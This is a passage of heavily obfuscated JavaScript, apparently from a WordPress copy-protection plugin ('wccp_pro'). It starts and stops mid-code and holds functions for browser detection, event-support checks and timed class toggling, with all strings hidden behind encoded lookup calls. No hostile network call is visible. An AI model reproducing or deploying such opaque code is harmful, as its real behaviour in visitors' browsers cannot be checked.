_0x5715b3===_0x47d207;},'oFyzr':_0x13a835(0x444,0x632,0x45b,0x9dc,'an]A'),'IFYik':function(_0x2a01b2,_0x4d42a6){return _0x2a01b2(_0x4d42a6);},'mGWSA':_0x2bc3e1(0xd4a,'TKEH',0x711,0xab3,0xa9f)+_0x1de27c(0x109d,'g6[M',0x1200,0x518,0xcb2),'mjOCY':_0x13a835(0xaf2,0x675,0x130,0x68e,'nex$')};function _0x1de27c(_0x307722,_0x8c9403,_0x5c27ce,_0x4b8d0a,_0x42f5a6){return _0x2b6125(_0x8c9403,_0x8c9403-0x7,_0x5c27ce-0xd9,_0x42f5a6-0x60,_0x42f5a6-0x1cb);}function _0x337705(_0x3d0186,_0x1303f3,_0x45eae5,_0x432295,_0x22f66a){return _0xfc2a8b(_0x3d0186-0x118,_0x1303f3,_0x45eae5-0x1e9,_0x432295-0x538,_0x22f66a-0x124);}function _0x2bc3e1(_0x37d239,_0x101dc5,_0xaba3a1,_0x2e5a1f,_0x26dea3){return _0x2b6125(_0x101dc5,_0x101dc5-0x1d3,_0xaba3a1-0x8b,_0x37d239-0x424,_0x26dea3-0x7b);}function _0x13a835(_0x31d2a8,_0x590218,_0x5c6d29,_0x24443b,_0x260254){return _0x352721(_0x24443b-0x4aa,_0x590218-0x1da,_0x5c6d29-0xa4,_0x260254,_0x260254-0x1ad);}_0x5f16d9[_0x13a835(0x5d3,0x877,-0x198,0x315,'lKOa')](jQuery,_0x5f16d9[_0x2bc3e1(0x81f,'nex$',0xa77,0x987,0xd0)])[_0x5b217a(0xfb1,0xdf7,'wHy(',0x153b,0xecf)](function(){function _0x3c1d64(_0x411234,_0x2d1ee6,_0x2eeb25,_0x2bc60d,_0x1d05fc){return _0x1de27c(_0x411234-0xd9,_0x2d1ee6,_0x2eeb25-0xad,_0x2bc60d-0x1a8,_0x2bc60d-0x38f);}function _0x514efb(_0x2eb3fb,_0x7eab97,_0x2cca69,_0x3e390f,_0x54df45){return _0x13a835(_0x2eb3fb-0x9,_0x7eab97-0x90,_0x2cca69-0x1e,_0x2cca69-0x1b0,_0x7eab97);}function _0x25b5c0(_0xb87ed0,_0xa0c0d3,_0x5d85f7,_0x5df112,_0x504fcc){return _0x337705(_0xb87ed0-0x26,_0xb87ed0,_0x5d85f7-0xd2,_0xa0c0d3- -0x123,_0x504fcc-0x5e);}function _0x302f4f(_0x6af2bd,_0x6e0d8c,_0x38d1e0,_0x1cd713,_0x107035){return _0x13a835(_0x6af2bd-0x25,_0x6e0d8c-0xc8,_0x38d1e0-0x40,_0x1cd713- -0x4dc,_0x6af2bd);}function _0x1f714c(_0x192448,_0x33f026,_0xf85bf5,_0x249e08,_0x54c24d){return _0x1de27c(_0x192448-0xd5,_0x54c24d,_0xf85bf5-0x11,_0x249e08-0x1c3,_0xf85bf5-0x262);}if(_0x5f16d9[_0x514efb(0x61f,'EX#R',0xc1d,0x10a1,0x60e)](_0x5f16d9[_0x1f714c(0x764,0x791,0xbe6,0xfea,'yjAT')],_0x5f16d9[_0x514efb(0x48b,'g6[M',0x8fd,0x5f4,0x541)]))_0x5f16d9[_0x3c1d64(0x1004,'udv(',0x200,0x967,0xd89)](jQuery,this)[_0x514efb(0x67f,'wb*1',0x84e,0x2d7,0xd83)](_0x5f16d9[_0x302f4f('udv(',0xc61,0x8bd,0x4f9,0x15c)],!(0x263f+0x871*0x3+-0x3f91*0x1));else{var _0x54b056=_0x5f16d9[_0x3c1d64(0x89,'g8zd',0x5ed,0x4ec,0xb18)][_0x302f4f('wHy(',0xf49,0xda0,0xb46,0x120b)]('|'),_0x15bc38=0x1839+-0x17b*0x7+-0xddc;while(!![]){switch(_0x54b056[_0x15bc38++]){case'0':!_0x294a7d&&(_0x471de4[_0x1f714c(0x108a,0x13a4,0x100e,0x1025,'g6[M')+_0x3c1d64(0x44f,'g[J3',0x8e9,0xaab,0xed7)+'te'](_0x3307b0,_0x5f16d9[_0x1f714c(0x6b8,0x163,0x295,0x1ea,'uSKg')]),_0x294a7d=_0x5f16d9[_0x25b5c0('$y*N',0x2fb,0x5ea,0x24f,0x2d)](typeof _0x471de4[_0x56ed4b],_0x5f16d9[_0x25b5c0('NiyB',0x4ac,-0x297,0x6d8,0x137)]));continue;case'1':_0x471de4=null;continue;case'2':_0x1de720=_0x5f16d9[_0x25b5c0('*B2s',0xfe2,0x986,0x15c6,0xad4)]('on',_0x540443);continue;case'3':var _0x471de4=_0x454dac[_0x25b5c0('g8zd',0x5cc,0x663,0x516,0xc88)+_0x25b5c0('$y*N',0xd89,0x1355,0xf97,0xca3)+_0x302f4f('vq)&',-0x375,0x345,0x2dc,0x7af)](_0x5f16d9[_0x302f4f('8[vh',0xc33,0xb47,0xc6d,0xbe4)]);continue;case'4':_0x5f16d9[_0x1f714c(0x1356,0x112e,0xf9e,0xc53,'1uf#')](_0x2187b8,_0x5f16d9[_0x302f4f('9@B&',0x6b6,0xa49,0x8f5,0x9aa)],_0x5f16d9[_0x514efb(0x103f,'9@B&',0xdbe,0x1107,0x9e8)]);continue;case'5':return _0x294a7d;case'6':var _0x294a7d=_0x5f16d9[_0x302f4f('yjAT',0xbe9,0x386,0x857,0x364)](_0x34a3e5,_0x471de4);continue;}break;}}});});function wccp_pro_msieversion(){function _0x4335d6(_0x4e0111,_0x249d42,_0x570b81,_0x42d6a8,_0x3d583a){return _0x352721(_0x570b81-0x5c3,_0x249d42-0xa9,_0x570b81-0x1d5,_0x4e0111,_0x3d583a-0x12d);}var _0x25c5f6={'NTkPq':function(_0x1d8751,_0x12da9e){return _0x1d8751(_0x12da9e);},'Ygquz':_0x39e9bb(0xd30,0x1034,0xf6b,'uSKg',0x149b)+_0x900c4a(0x659,0x98a,0x1d9,0x856,'H^Ge')+_0x39e9bb(0x650,0xd91,0xcee,'etmz',0xaa9)+_0x372e20(0x114a,0x14bd,0xf02,'nSq1',0xf74)+_0x372e20(0xa13,0xa36,0x837,'g6[M',0x1d7)+_0x372e20(0x834,0x2e5,0x21f,'esKD',0x76b)+_0x39e9bb(0xcf1,0xa25,0xe00,'yjAT',0x119e)+_0x39e9bb(0x9a3,0x10d1,0x142f,')MyP',0xad7)+_0x4335d6('(svR',0xac4,0x9d6,0x779,0x5f7)+_0x421163('$y*N',-0x53f,-0x567,0x1ab,0x30d),'cHQsj':_0x39e9bb(0x1519,0xfc6,0xaa9,'Tw87',0x144c),'ThCQi':_0x4335d6('uSKg',0x87f,0x64b,0x39f,-0x12f),'cGYeQ':_0x421163('yjAT',0xce2,0xd03,0xddf,0xa6e)+'nt','amxxY':function(_0x1a472d,_0x699eff){return _0x1a472d>_0x699eff;},'vVJKH':function(_0x2b3816,_0x4e2909){return _0x2b3816===_0x4e2909;},'OXnNe':_0x4335d6('oG7K',0x8e6,0x4db,0x32b,0x935),'WZlOp':_0x421163('g6[M',0x8c9,0xd3,0x5a6,0x686),'BYPtt':function(_0x5c3e6a,_0x3b94a5){return _0x5c3e6a!==_0x3b94a5;},'SocmJ':_0x900c4a(0xb05,0x519,0xdf4,0xfba,'g6[M'),'bPLTU':_0x421163('8[vh',0x59d,0x210,0x62c,0x37b)+_0x4335d6('uSKg',0x2ef,0x7be,0x1cb,0x596)+'er'},_0x2dcf20=window[_0x372e20(0x4b5,-0x473,0x18f,'vq)&',0x4d)+_0x421163('TKEH',0x902,0x82a,0x334,0x452)][_0x900c4a(0x11e,0x1f3,0xa4,-0x24a,'Cwlm')+_0x900c4a(0x94,0x24f,0x7e1,-0x3df,'CrZn')],_0x3709e1=_0x2dcf20[_0x421163('$y*N',0xe51,0xe05,0x8e1,0xa18)+'Of'](_0x25c5f6[_0x421163('lKOa',0x864,0x5b5,0xb1c,0x3f9)]);function _0x39e9bb(_0x12149f,_0xb7d75b,_0x43ae22,_0x1578a8,_0x25008b){return _0x352721(_0xb7d75b-0x6ce,_0xb7d75b-0x1d4,_0x43ae22-0xf,_0x1578a8,_0x25008b-0x114);}function _0x372e20(_0x191883,_0xb3c97d,_0x187e70,_0x534b9c,_0x4461ee){return _0x4aaa91(_0x191883-0xe8,_0xb3c97d-0x125,_0x187e70- -0x42b,_0x534b9c,_0x4461ee-0xfd);}var _0x47eb49=_0x2dcf20[_0x372e20(0x8cf,0xd83,0xb17,'7a]M',0x998)+'Of'](_0x25c5f6[_0x900c4a(0x51,0x23a,0x419,-0x382,'g8zd')]);function _0x421163(_0x24e642,_0x2baee1,_0x2a1766,_0x3c2aab,_0x1bb40a){return _0x4aaa91(_0x24e642-0x45,_0x2baee1-0x149,_0x3c2aab- -0x564,_0x24e642,_0x1bb40a-0x8a);}var _0x51f2cf=_0x2dcf20[_0x421163('$y*N',0x97e,0xde6,0x8e1,0x1f6)+'Of'](_0x25c5f6[_0x39e9bb(0xc7a,0x11bf,0x1388,'etmz',0x16a3)]);function _0x900c4a(_0x4bc65e,_0x1d9e15,_0x2a57fe,_0x3e854c,_0x543d27){return _0x352721(_0x4bc65e- -0x5,_0x1d9e15-0x174,_0x2a57fe-0x1b5,_0x543d27,_0x543d27-0x1c4);}return _0x25c5f6[_0x372e20(0xe50,0xd40,0xea8,'esKD',0xf2d)](_0x3709e1,-(-0x1*0xc09+0x1*-0x251d+0x3127))||_0x25c5f6[_0x39e9bb(0xb31,0x605,0xf6,'(svR',0x9ed)](_0x47eb49,-(-0x6*-0x22d+-0x16f3+0x9e6))||_0x25c5f6[_0x4335d6('X)g7',0x432,0x965,0x9ff,0xa33)](_0x51f2cf,-(-0x161b+0x1ca7+0x68b*-0x1))?_0x25c5f6[_0x39e9bb(0x1576,0x1221,0x18e5,'nex$',0xbcf)](_0x25c5f6[_0x421163('Z3Dp',-0x2d9,0x528,0xeb,0x764)],_0x25c5f6[_0x39e9bb(0x604,0xc6b,0xa70,'wb*1',0xa35)])?(_0x25c5f6[_0x4335d6('EvFV',0x763,0x8fe,0xe09,0x805)](_0x3a9b8c,_0x25c5f6[_0x4335d6('etmz',0xa06,0xee7,0x9f8,0x8e1)]),!(0x2*-0x313+-0xe07+0x142e)):'IE':_0x25c5f6[_0x421163('nSq1',0x1531,0x858,0xe77,0xc63)](_0x25c5f6[_0x421163('WA6z',0x42c,0x167,0x5c7,0x6f6)],_0x25c5f6[_0x900c4a(0x531,-0x168,-0x21,0x7e9,'Ng2*')])?!(0x584*-0x7+0x14b5+0x1*0x11e7):_0x25c5f6[_0x421163('wHy(',0xa59,0x7a7,0xe4d,0x980)];}var e=document[_0x4695c4(0x143f,0xdbd,0x1498,'EvFV',0x6cc)+_0x4aaa91(0xada,0x1472,0xdbb,'uSKg',0xbcc)+_0x2b6125('z$RJ',0xe55,0x89d,0xc97,0xb2a)+_0x4aaa91(0x7c2,0xece,0xced,'Cwlm',0x10d9)]('H1')[0x9*0x53+-0x10e7*0x1+0xdfc];e&&wccp_pro_msieversion()=='IE'&&e[_0x2b6125('Tw87',0x308,0xc6,0xa7,0x80)+_0x4695c4(0x424,0x64a,0x413,'g[J3',0xdb6)+'te'](_0xfc2a8b(0x532,'$Grl',0xa3d,0x6dd,0xe)+_0x4695c4(0x808,0xb5d,0x597,'(svR',0x10a2)+'le','on');jQuery(_0x352721(0x898,0x566,0xf20,'vq)&',0x95b))[_0x4695c4(0x75c,0x1aa,0x31a,'UUbr',0x618)](_0x2b6125('Ng2*',0xac3,0xc70,0x90f,0x4c8)+_0x4695c4(0xe28,0x882,0x15d,'6S$%',0xb75)+_0x4aaa91(0x91c,0xd38,0x6bc,'an]A',0xc8f)+_0x352721(0x51a,0x832,0x51e,'BFf#',0xc8b)+_0x4aaa91(0x14e1,0xecc,0xed0,'6S$%',0x1356)+_0x4aaa91(0xf3c,0x14cb,0x1017,'7UlI',0x104b)+_0x4aaa91(0x539,0x113f,0xbb8,'yjAT',0x100c)+_0x4695c4(-0x25d,0x85,0x351,'q^8T',-0x3f9)+_0xfc2a8b(-0x40c,'lKOa',-0xe6,0x38f,0xd7)+_0x4695c4(0x954,0xaf3,0x5af,'g[J3',0x5a3)+_0xfc2a8b(0xbbe,'vq)&',0xe65,0xba8,0x132c)+_0x352721(0x974,0xcc6,0xb65,'CrZn',0x381)+_0x4aaa91(0x11d6,0xaa6,0x113b,'oG7K',0xcbd));function play_stop_video(_0x4c0238,_0x7708ab=-0x2143+0x18a5+-0xe5*-0xe){function _0x121f34(_0x85cc97,_0x19c39f,_0x52a195,_0xd941dc,_0x469511){return _0x2b6125(_0x469511,_0x19c39f-0x77,_0x52a195-0x6d,_0x85cc97-0xb,_0x469511-0x11a);}function _0x27c198(_0x145cec,_0x50a24a,_0x3f2cbd,_0xbcb648,_0x437788){return _0x352721(_0x3f2cbd-0x3ce,_0x50a24a-0x1c0,_0x3f2cbd-0x75,_0x145cec,_0x437788-0x16c);}function _0x1281c3(_0x49876c,_0x30e00d,_0x36eb94,_0x5ec73b,_0x557e64){return _0xfc2a8b(_0x49876c-0x1e4,_0x557e64,_0x36eb94-0x102,_0x5ec73b-0x731,_0x557e64-0x1e2);}var _0x1e4564={'fbnRK':function(_0x2c84f6,_0x358d64){return _0x2c84f6!==_0x358d64;},'DRkrr':_0x27c198('udv(',0xcca,0x5f8,0x2be,0xb2a),'RMPIN':function(_0x31b58f,_0x526086){return _0x31b58f(_0x526086);},'xjVhB':_0x27c198('CrZn',0x506,0x6ff,0x721,0xabd)+_0x121f34(0x2d6,-0x21d,-0x22a,-0x4c2,'7a]M')+_0x121f34(0x338,-0x93,0x9ca,-0x1eb,'vu%V')+_0x121f34(0xbe4,0xef0,0x57d,0xca9,'lsS['),'BGLlc':_0xcd584c(0x711,'g[J3',0x8c2,0x996,0xc4b)+_0x1281c3(0xf1a,0xfb6,0x1079,0xc8e,'lsS[')+_0x121f34(0xda,-0x47d,-0x1fa,0x353,'q^8T')+_0x3ae850(-0x151,'X)g7',0x6bf,0x17f,0x855),'qBLnq':function(_0x39ff2e,_0x579035,_0x3aaa15){return _0x39ff2e(_0x579035,_0x3aaa15);},'JOoBM':_0x121f34(0x7ba,0x55,0xe51,0xed5,'uSKg')+_0x121f34(0x404,0x6cf,-0x1b7,0x967,'q^8T'),'ILwbN':_0x1281c3(0x6d7,0xb38,0xddd,0xa79,'EX#R')+_0x1281c3(0x171,0x72a,0x2b4,0x914,'g6[M')+_0x121f34(0x196,0x5a1,0x78c,0x1e3,'CrZn'),'LfZPr':function(_0x1fd8b5,_0x50bd89){return _0x1fd8b5(_0x50bd89);},'GuJpH':function(_0x184b55,_0x1160bb,_0x434c0f){return _0x184b55(_0x1160bb,_0x434c0f);}};_0x1e4564[_0x3ae850(0xb0f,'8[vh',0xb74,0xa02,0xde5)](wccp_pro_log_to_console_if_allowed,_0x1e4564[_0x1281c3(0xe47,0x1367,0x8b2,0xe17,'wHy(')],_0x1e4564[_0x121f34(0x512,0xc72,0x421,0x99e,'TKEH')]),_0x1e4564[_0x3ae850(0x657,'7UlI',0x428,0xfe,0x1be)](jQuery,_0x1e4564[_0x3ae850(0x4e1,'nSq1',0x31f,0x9d1,0xecc)])[_0x1281c3(0x6f0,0xde3,0x946,0x6e2,'Ng2*')+_0x1281c3(0xbda,0x6e8,0x770,0xbce,'EX#R')](_0x1e4564[_0x27c198('wHy(',0x111b,0xb2c,0xde5,0x1262)]);function _0x3ae850(_0x5ed18c,_0x412e8c,_0x2870d5,_0x248724,_0x577e68){return _0x4aaa91(_0x5ed18c-0xb0,_0x412e8c-0x169,_0x248724- -0x4ca,_0x412e8c,_0x577e68-0x1cb);}function _0xcd584c(_0x3c40d3,_0x199f2b,_0x5ccf95,_0x2c9457,_0x6e85b9){return _0x4695c4(_0x3c40d3-0x148,_0x6e85b9-0x349,_0x5ccf95-0x55,_0x199f2b,_0x6e85b9-0x13c);}_0x1e4564[_0x121f34(0xa9e,0x301,0x723,0xbcb,'EvFV')](setTimeout,function(){function _0x39d0c6(_0x3c6d0c,_0x2ba9f9,_0x19304d,_0x33a494,_0x19044b){return _0x3ae850(_0x3c6d0c-0x46,_0x33a494,_0x19304d-0x18c,_0x19304d-0x16d,_0x19044b-0xdf);}function _0x393e17(_0x37a413,_0x23cb74,_0x1370d8,_0x472f02,_0x40dfe8){return _0x121f34(_0x1370d8-0x24e,_0x23cb74-0x11f,_0x1370d8-0x1e2,_0x472f02-0x83,_0x472f02);}function _0xcbde08(_0x5c7326,_0x17eef9,_0x21831b,_0x659f88,_0x8d818d){return _0x1281c3(_0x5c7326-0x1d9,_0x17eef9-0xf8,_0x21831b-0x10d,_0x659f88-0x2a,_0x8d818d);}function _0x4aa201(_0x39374e,_0x26f5c3,_0x5c753c,_0xd9fe9e,_0x2c55f6){return _0xcd584c(_0x39374e-0x12c,_0x2c55f6,_0x5c753c-0x53,_0xd9fe9e-0xd7,_0x39374e-0x315);}function _0x352545(_0x424229,_0x5ac806,_0x21331e,_0x26cfa6,_0xbf9a64){return _0x27c198(_0x26cfa6,_0x5ac806-0xda,_0x21331e- -0x395,_0x26cfa6-0x14f,_0xbf9a64-0x64);}_0x1e4564[_0x39d0c6(0xb92,0xe24,0x10f2,'Zl@y',0xd62)](_0x1e4564[_0x39d0c6(0x104d,0xddc,0xe7d,'7kW!',0xfba)],_0x1e4564[_0x39d0c6(0x0,0x698,0x668,'EvFV',0x482)])?_0x1f1c4a[_0x39d0c6(-0x4b8,-0x13e,0x238,')MyP',0x2b3)+_0x393e17(0xd50,0x1536,0xdc1,'yjAT',0xe71)+'on']()[_0x4aa201(0x78d,0xe43,0x42f,0x43e,'EX#R')]():_0x1e4564[_0x39d0c6(0xb56,0x5a,0x4b0,'lsS[',0x29f)](jQuery,_0x1e4564[_0x393e17(0xde9,0x2f2,0xa71,'$Grl',0x416)])[_0x4aa201(0x1150,0xc2e,0x1065,0xf8e,'7UlI')+_0xcbde08(0x42f,0xd63,0xa45,0x7cb,'nSq1')+'s'](_0x1e4564[_0x393e17(0x1273,0x141e,0xf11,'WA6z',0x1574)]);},_0x7708ab);}function isEventSupported(_0x205518){var _0x1ff500={'mUIrL':_0x3c7c24('Cwlm',-0x313,-0x35b,0xda,0x394),'GAknO':_0x3c7c24('BFf#',0x1d2,0x27f,0x2c1,0x2ef),'eIfks':function(_0x16a305,_0x1ad3b2,_0x42543c){return _0x16a305(_0x1ad3b2,_0x42543c);},'wkeIP':_0x3c7c24('nex$',0x31f,0x27f,0x820,0x66e)+_0x433b54(0xf0c,0x4fd,0x739,0x8e2,'$Grl'),'VXqYT':_0x4a3ddf('udv(',0x59a,0x369,0x954,0x28d)+_0x289eeb(0xa85,0x637,0xa5d,0x5bc,'vu%V')+_0x433b54(0xe3f,0x9a4,0x382,0xab2,'WA6z')+'d','xdCnL':_0x3c7c24('g[J3',0x315,-0x2c3,0x3e1,0x2bd),'VlfVr':function(_0x2f887a,_0x2302d2){return _0x2f887a+_0x2302d2;},'ayszf':function(_0xa50ef1,_0x15a7ac){return _0xa50ef1 in _0x15a7ac;},'PYDDE':function(_0x271200,_0x30ccf7){return _0x271200===_0x30ccf7;},'RBamh':_0x289eeb(0x123a,0xbc3,0xd86,0x5ea,'*B2s'),'WFoZR':_0x46e0b9(0x5f5,'WA6z',-0x42,0xd1a,0x5d8)+'n;','iiuNH':function(_0x47112e,_0x18ccc8){return _0x47112e==_0x18ccc8;}};function _0x289eeb(_0x210143,_0x30c9df,_0x5e1deb,_0x9b068f,_0x32a717){return _0x4aaa91(_0x210143-0xb8,_0x30c9df-0x146,_0x30c9df- -0x348,_0x32a717,_0x32a717-0x1);}function _0x433b54(_0x1668e0,_0x23b039,_0x5ea02a,_0x44d511,_0x373c31){return _0x4aaa91(_0x1668e0-0xc3,_0x23b039-0x19f,_0x44d511- -0x4c8,_0x373c31,_0x373c31-0x43);}_0x1ff500[_0x4a3ddf('Cwlm',0xcde,0xa69,0x1111,0xf55)](wccp_pro_log_to_console_if_allowed,_0x1ff500[_0x433b54(0x4a6,0x252,0x1cb,0x6b0,'Cwlm')],_0x1ff500[_0x4a3ddf('#cC$',0x92b,0xa4e,0xf5d,0xcd8)]);function _0x4a3ddf(_0x150ea1,_0x22a659,_0x1b50e7,_0x48b180,_0x18660f){return _0x4695c4(_0x150ea1-0x58,_0x22a659-0xfd,_0x1b50e7-0x46,_0x150ea1,_0x18660f-0x1de);}var _0x3ba9c1=document[_0x4a3ddf('etmz',0xbcd,0xc14,0x726,0x10e5)+_0x433b54(0xa55,0x6ec,0xb8,0x505,'7a]M')+_0x433b54(0x1,0x5e1,0x33,0x53c,'Zl@y')](_0x1ff500[_0x4a3ddf('8[vh',0x140,0x715,0x3d4,-0x2d1)]);function _0x46e0b9(_0x27514f,_0x46c2b2,_0x3a678d,_0x3c22f2,_0x3d74c7){return _0x4aaa91(_0x27514f-0x106,_0x46c2b2-0x4e,_0x3d74c7- -0x637,_0x46c2b2,_0x3d74c7-0x121);}_0x205518=_0x1ff500[_0x289eeb(0xf11,0xf14,0x12c1,0xa6a,'uOXl')]('on',_0x205518);var _0xb54bf4=_0x1ff500[_0x4a3ddf('H^Ge',0xdef,0xe27,0x1126,0xfde)](_0x205518,_0x3ba9c1);!_0xb54bf4&&(_0x1ff500[_0x433b54(-0xa2,-0xe7,-0xfb,0x4a3,'CrZn')](_0x1ff500[_0x3c7c24('UUbr',0xa25,0xda2,0x818,0x594)],_0x1ff500[_0x3c7c24('Zl@y',0x7cf,-0x2ed,0xf4,0x3a3)])?(_0x3ba9c1[_0x46e0b9(0x8c6,'z$RJ',0x1460,0x1182,0xe6b)+_0x433b54(0x623,0x415,0x1ea,0x3e4,')MyP')+'te'](_0x205518,_0x1ff500[_0x3c7c24('$y*N',0x907,0x1004,0x94b,0x1c1)]),_0xb54bf4=_0x1ff500[_0x3c7c24('lsS[',0x931,0x7da,0x27f,0xb6)](typeof _0x3ba9c1[_0x205518],_0x1ff500[_0x3c7c24('Zl@y',0x7a5,0xb9a,0xb03,0xfe7)])):(_0x512c8c[_0x4a3ddf('Tw87',0x61a,0xd68,-0x146,0x4a0)][_0x46e0b9(0x166,'lKOa',0xebe,0x22e,0x818)+'r']=_0x1ff500[_0x3c7c24('esKD',0x13ee,0x135d,0xfe6,0xa4e)],_0x5241f6=_0x1ff500[_0x3c7c24('H^Ge',0xd8f,0xc3e,0x79b,0x6a3)]));function _0x3c7c24(_0x411675,_0x2bc7f1,_0x319a00,_0xa13df4,_0x3a8d60){return _0x352721(_0xa13df4-0x24d,_0x2bc7f1-0x1ee,_0x319a00-0x11d,_0x411675,_0x3a8d60-0x118);}return _0x3ba9c1=null,_0xb54bf4;}jQuery(document)[_0xfc2a8b(0x1a9,'Cwlm',0xd63,0x6fd,0x8c8)](function(){function _0x45cf51(_0x5224f7,_0x27ac19,_0x5bac57,_0x49f0fb,_0x4f71c6){return _0x4aaa91(_0x5224f7-0x5d,_0x27ac19-0x13,_0x4f71c6- -0x13e,_0x5bac57,_0x4f71c6-0x1a);}function _0x3439ee(_0x178052,_0x3b6adb,_0x49ddaf,_0x5397d8,_0x15bfe2){return _0x4aaa91(_0x178052-0x81,_0x3b6adb-0x17e,_0x15bfe2- -0x282,_0x49ddaf,_0x15bfe2-0x96);}var _0x244c33={'BJJAo':function(_0x562df2,_0x5676a0){return _0x562df2!==_0x5676a0;},'ndCPw':function(_0x40bc2c,_0x2d56bf,_0x2fd8c8){return _0x40bc2c(_0x2d56bf,_0x2fd8c8);},'LONdD':_0x45cf51(0xd18,0x18e0,'uOXl',0x10c8,0x130d),'FFiKT':function(_0x434441,_0x283cb8){return _0x434441!=_0x283cb8;},'RAang':function(_0x2c613d,_0x264e4a){return _0x2c613d(_0x264e4a);},'XfpFp':_0x1b84af(0xd1e,0x1163,0x162b,0x100b,'Tw87')+_0x45cf51(0x82b,0x1041,'vu%V',0x6d3,0xda0),'jLyON':_0x3439ee(0x1079,0x42e,'Z3Dp',0xd39,0xbc4)+_0x45cf51(0x35a,0xa18,'$y*N',0xcf8,0x981)+_0xb8170e(0x87c,0x952,'Z3Dp',0x54c,0x613)+_0xb8170e(0x772,0xe59,'6S$%',0x1185,0x729)+_0x3439ee(0x3db,0x824,'8[vh',0x67,0x803)+_0x45cf51(0xb94,0x1493,'vq)&',0xd2a,0xf56)+'ed','iHawC':function(_0x63c0f6,_0x3a26fd){return _0x63c0f6===_0x3a26fd;},'RSWHz':function(_0x2f355a,_0x47a25f){return _0x2f355a(_0x47a25f);},'vdlnX':function(_0x419ff5,_0x506ec5){return _0x419ff5(_0x506ec5);},'yzpFM':_0xb8170e(0x99d,0x8ab,'lKOa',0x62a,0xb0c),'PZwUH':function(_0x50d824,_0x3c8a13){return _0x50d824===_0x3c8a13;},'qWzwE':_0x3439ee(0x10c3,0xe67,'lsS[',0xf56,0x1167),'eZkOl':function(_0x5dfb14,_0x3f8064){return _0x5dfb14(_0x3f8064);},'kQilZ':function(_0x1baae9,_0x474eeb){return _0x1baae9(_0x474eeb);},'YPGiw':_0x1b84af(0x3d6,0x7e7,0xc07,0xd16,'wb*1')+_0xb8170e(0x154,0xf1,'EvFV',0x1b4,0x283),'lzYoC':_0x3439ee(0xd66,0x96b,'UUbr',0xb08,0xba5)+_0xb8170e(0x110d,0xcc2,'7kW!',0xb8f,0x117c),'DbDHN':_0x45cf51(0x103c,0xbb1,'*B2s',0xc14,0x10d8),'asUxq':function(_0x3eebbd,_0x4424df){return _0x3eebbd(_0x4424df);},'FyAXP':_0xb8170e(-0x54a,0x241,'esKD',-0x337,0x578),'TfGLa':function(_0x4ebc49,_0x4bcb80){return _0x4ebc49(_0x4bcb80);},'LqthY':_0x1b84af(0xcf8,0x7c9,0xf1c,0x812,'$Grl')+'e','dNDJe':_0x1b84af(0x1a37,0x1377,0x11b4,0x1475,'lsS[')+_0x123aac(0xf06,'UUbr',0x87b,0xd13,0x87d)+_0xb8170e(0x6c7,0xc6b,'g[J3',0x1324,0x844)+_0xb8170e(0x7c7,0xad8,'g[J3',0x785,0x10fa)+_0xb8170e(0x960,0x5d7,'p]kc',0x291,0xa4b)+_0x3439ee(0x80c,0x453,'lsS[',0xc50,0x705)+_0x1b84af(0xd0d,0xdd1,0x1257,0x13e2,'8[vh'),'QSOpg':function(_0x1e37ca,_0x513010){return _0x1e37ca!==_0x513010;},'iChED':_0x45cf51(0x6bd,0xce7,'6S$%',0x210,0x724),'Niqly':_0x123aac(0x655,'8[vh',0xf37,0xe04,0x9ad),'xvOvB':_0x45cf51(0xe33,0xdca,'lsS[',0x901,0x7b3)+_0x1b84af(0x1866,0x11c7,0xed6,0x17e6,'(svR')+_0x45cf51(0x767,0xd3b,'etmz',0xc04,0xb1e)+_0x123aac(0x126e,'g8zd',0x1208,0x10ae,0xf16)+_0xb8170e(0x8b7,0xaf2,'#cC$',0x5b4,0x780)+_0x123aac(0x658,'p]kc',0x96d,0x1100,0xa2b)+_0x3439ee(0xa65,0xd53,'g[J3',0xe86,0xf18)+_0x45cf51(0x16dd,0xff4,'esKD',0xf22,0xf73)+_0x45cf51(0x1445,0x11ba,'uOXl',0xb87,0x11da)+_0x1b84af(0x395,0x51a,0x93f,-0x23f,'vq)&')+_0x3439ee(0xba,0x70,'g8zd',0xf18,0x79c)+_0x1b84af(0xc36,0x11a7,0x1589,0x10f1,'uOXl')+_0xb8170e(0x9e6,0x27f,'Tw87',0x75c,0x2a9)+_0x3439ee(0x1015,0x1635,'z$RJ',0xb12,0x1017)+_0x123aac(-0x71,'esKD',0x3e2,0xa77,0x63a)+_0x45cf51(0x10da,0x104d,'an]A',0x1233,0xb76)+_0xb8170e(0x3ee,-0xa0,'$y*N',0x30f,0x1)+_0x123aac(0x13b2,'7kW!',0x68d,0x1242,0xdb6)+_0x45cf51(0xcce,0x6b4,'$y*N',0x5a5,0xc82)+_0xb8170e(-0x2ec,-0xbc,'EvFV',0x1c0,-0x14e)+_0x123aac(0x221,'8[vh',-0x1ec,0x574,0x2eb)+_0x123aac(0x10be,'Zl@y',0x115b,0x916,0xe41)+_0x45cf51(0xf5d,0x1280,'Ng2*',0x1677,0xfe5)+_0x1b84af(0x13d,0x7ec,0x9b4,0x281,'X)g7')+_0x3439ee(0x85d,0x26e,'X)g7',0x4c3,0x729)+_0x1b84af(0x10f3,0xb50,0xa20,0x106e,'g[J3')+_0x123aac(0x3a0,'Ng2*',0x8ac,0x284,0x8a6)+_0xb8170e(-0x12d,0x4b5,'g8zd',0x78b,0x2c)+_0xb8170e(0x1218,0xaba,'(svR',0xafe,0xa3c)+_0x3439ee(0x582,0x455,'$y*N',0x978,0x5ba)+_0x3439ee(0xbff,0x175d,'6S$%',0x1302,0x1171)+_0x1b84af(0x941,0x8f3,0x4ef,0x969,'EX#R')+_0xb8170e(0x7ca,0x155,'*B2s',0x3ce,0x8de)+_0x3439ee(0x1090,0x275,'7kW!',0xab7,0x9cf)+_0x3439ee(0xd1d,0xacf,'q^8T',0x476,0xb5d)+_0x123aac(0xac5,'g8zd',0xcbd,-0x2,0x690)+_0x45cf51(0x5e3,0xd3b,'$y*N',0xe04,0xbae)+_0x45cf51(0xc6b,0xddc,'#cC$',0x6bd,0x8c7)+_0xb8170e(0xe5c,0xa96,'esKD',0xe42,0x3f0)+_0x123aac(0x1a0,'Zl@y',0xd66,0x521,0x6f3)+_0x45cf51(-0xf0,0x222,'H^Ge',0x29b,0x467)+_0x1b84af(0x1076,0x1330,0xd81,0x13a8,'g[J3')+_0xb8170e(0xbb8,0x727,'EX#R',0x6d2,0x2ac)+_0x1b84af(0x104,0x85b,0x47d,0xd9,'Zl@y')+_0x3439ee(0x1139,0xd51,'Tw87',0xf8c,0x1222)+_0xb8170e(0x8b0,0xdc8,'p]kc',0x1345,0x13f4)+_0x1b84af(0x12fb,0x1351,0x1097,0x11be,'CrZn'),'wBJPw':function(_0x4851e9,_0x5f2a15){return 